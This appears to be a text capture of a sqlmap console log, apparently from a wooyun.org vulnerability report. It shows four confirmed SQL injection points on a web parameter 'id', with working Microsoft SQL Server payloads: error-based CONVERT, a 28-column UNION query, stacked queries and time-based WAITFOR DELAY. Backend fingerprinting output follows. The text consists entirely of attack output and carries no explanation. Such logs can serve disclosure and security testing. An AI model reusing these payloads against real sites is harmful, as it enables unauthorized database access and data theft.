 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
)? [y/N]
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1' AND 7761=CONVERT(INT,(CHAR(58)+CHAR(117)+CHAR(99)+CHAR(97)+CH
AR(58)+(SELECT (CASE WHEN (7761=7761) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)
+CHAR(114)+CHAR(115)+CHAR(117)+CHAR(58))) AND 'nHer'='nHer
Type: UNION query
Title: Generic UNION query (NULL) - 28 columns
Payload: id=1' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, CHAR(58)+CHAR(117)+CHAR(99)+CHAR(97)+CHAR(58)+CHAR(83)+CHA
R(118)+CHAR(118)+CHAR(100)+CHAR(72)+CHAR(82)+CHAR(78)+CHAR(89)+CHAR(119)+CHAR(74
)+CHAR(58)+CHAR(114)+CHAR(115)+CHAR(117)+CHAR(58), NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1' WAITFOR DELAY '0:0:5'--
---
[10:55:24] [INFO] testing MySQL
[10:55:24] [WARNING] the back-end DBMS is not MySQL
[10:55:24] [INFO] testing Oracle
[10:55:24] [WARNING] the back-end DBMS is not Oracle
www.wooyun.org